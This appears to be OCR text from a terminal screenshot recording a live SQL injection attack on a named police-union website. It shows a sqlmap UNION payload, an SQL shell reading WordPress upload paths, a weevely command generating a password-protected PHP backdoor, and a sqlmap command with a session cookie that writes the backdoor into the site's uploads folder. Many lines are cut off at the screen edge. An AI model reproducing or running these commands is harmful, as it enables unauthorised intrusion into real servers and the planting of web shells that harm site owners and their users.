 Applications Terminal Sun 22:57 en
chemaalonso@elladodelmal: ~
File Edit View Search Terminal Tabs Help
chemaalonso@elladodelmal: ~ chemaalonso@elladodelmal: ~
Payload: id=-8990 UNION ALL SELECT NULL,CONCAT(0x716a7a6271,0x73414c5868444f67586c457278556a6857496475617a77
5a674c644d784358435450614a76594c46,0x71786a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ULjl&idcal=570
---
[22:55:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache
back-end DBMS: MySQL 5
[22:55:24] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> SELECT option_value from smewp.wp_options where option_name LIKE '%upload%'
[22:55:40] [INFO] fetching SQL SELECT statement query output: 'SELECT option_value from smewp.wp_options where o
ption_name LIKE '%upload%''
[22:55:41] [WARNING] reflective value(s) found and filtering out
[22:55:41] [INFO] the SQL query used returns 5 entries
[22:55:42] [INFO] retrieved: 1
[22:55:44] [INFO] retrieved:
[22:55:45] [INFO] retrieved:
[22:55:47] [INFO] retrieved: 1463400351
[22:55:48] [INFO] retrieved: a:6:{s:4:"path";s:35:"/var/www/wp-content/uploads/2016/05";s:3:"url";s:53:"https...
SELECT option_value from smewp.wp_options where option_name LIKE '%upload%' [3]:
[*] 1
[*] 1463400351
[*] a:6:{s:4:"path";s:35:"/var/www/wp-content/uploads/2016/05";s:3:"url";s:53:"https://www.sm
tent/uploads/2016/05";s:6:"subdir";s:8:"/2016/05";s:7:"basedir";s:27:"/var/www/wp-content/upl
;s:45:"https://www.sme-mossos.cat/wp-content/uploads";s:5:"error";b:0;}
sql-shell>
[22:55:52] [INFO] fetched data logged to text files under '/home/chemaalonso/.sqlmap/output/w
chemaalonso@elladodelmal:~$ is DocumentRoot
bash: is: command not found
chemaalonso@elladodelmal:~$ and /var/www/wp-content/uploads/2016/05 is maybe a writeable dire
hp shell to ^C
chemaalonso@elladodelmal:~$ weevely generate g0ss0sDeCuadra ~/file.php
Generated backdoor with password 'g0ss0sDeCuadra' in '/home/chemaalonso/file.php' of 1476 byt
chemaalonso@elladodelmal:~$ sqlmap -u https://www.sme-mossos.cat/campus/inc/inscribirse_prev
c99 --cookie 'PHPSESSID=6mirulbd5vhvol2d3gee5i7i87; wfvt_716861341=5739347e359f6' -p id
ite=file.php --file-dest=/var/www/wp-content/uploads/2016/05/file.php
Music: Revengeday Playlist